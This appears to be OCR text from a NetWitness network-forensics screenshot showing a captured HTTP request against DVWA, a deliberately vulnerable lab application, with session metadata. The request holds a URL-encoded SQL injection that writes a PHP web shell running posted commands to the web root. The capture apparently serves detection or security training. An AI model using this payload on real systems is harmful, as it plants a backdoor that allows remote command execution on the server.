 NETWITNESS Platform Investigate Respond Users Hosts Files Dashboard Reports admin
NAVIGATE LEGACY EVENTS EVENTS MALWARE ANALYSIS
Saved Queries - Broker All Data Show: Events
ip.src != 127.0.0.1 AND ipv6.src != 0:0:0:0:0:0:0:1 AND service = 80
01/01/1970 12:22 am 10/09/2023 06:28 pm
Network Event Details Text Packet File Host Email Web
Download PCAP DISPLAY COMPRESSED PAYLOADS DISPLAY DECRYPTED PAYLOAD
REQUEST
GET /dvwa/vulnerabilities/sqli/?
id=%27+union+select+1%2C%27%3C%3Fphp+echo%28system%28%24_POST%5B%22cmd%22%5D%29%29%3B%3F%3E%27+INTO+OUTFILE+%27%2Fvar%2Fwww%2Fdvwa%2Fdefault.php%27+%23&Subm
it=Submit HTTP/1.1
Host: 192.168.1.55
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Referer: http://192.168.1.55/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-CA,en;q=0.8,en-US;q=0.6
Cookie: security=low; PHPSESSID=u4f512c8q2qvpnhdkjacjppou4
Showing 39%
RESPONSE
HTTP/1.1 200 OK
33 of 1,089 events Prev Page | Next Page
Overview
SESSION ID
617032
SOURCE IP:PORT
67.202.59.203
: 54728
DESTINATION IP:PORT
192.168.70.75
: 80
SERVICE
80
FIRST PACKET TIME
08/10/2015 05:07:27 pm
LAST PACKET TIME
08/10/2015 05:07:27 pm
CALCULATED PACKET SIZE
3081 bytes
CALCULATED PAYLOAD SIZE
2391 bytes
CALCULATED PACKET COUNT